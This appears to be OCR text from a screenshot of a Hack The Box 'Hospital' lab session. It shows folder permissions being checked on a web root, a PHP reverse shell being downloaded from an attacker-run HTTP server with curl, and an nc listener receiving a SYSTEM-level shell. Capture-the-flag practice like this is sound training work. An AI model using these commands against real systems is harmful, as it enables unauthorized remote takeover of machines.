 PS C:\xampp\htdocs> icacls .
. NT AUTHORITY\LOCAL SERVICE:(OI)(CI)(F)
  NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
  BUILTIN\Administrators:(I)(OI)(CI)(F)
  BUILTIN\Users:(I)(OI)(CI)(RX)
  BUILTIN\Users:(I)(CI)(AD)
  BUILTIN\Users:(I)(CI)(WD)
  CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
PS C:\xampp\htdocs> curl http://10.10.16.18/php_reverse_shell.php -o php_reverse_shell.php
drwilliams
PS C:\xampp\htdocs>
kali@kali: ~/Downloads/reverse-shell
RFI.php
ASPX_Shell.aspx COPYING.GPL php_reve
rse_shell.php rshell.php.gif
CHANGELOG COPYING.PHP-REVERSE-SHELL php_webs
hell.php
┌──(kali㉿kali)-[~/Downloads/reverse-shell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [26/Apr/2024 14:41:30] "GET /php_reverse_shel
l.php HTTP/1.1" 200 -
kali@kali: ~/Downloads/HTB/Hospital
┌──(kali㉿kali)-[~/Downloads/HTB/Hospital]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.11.241] 6239
SOCKET: Shell has connected! PID: 5180
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
nt authority\system
C:\xampp\htdocs>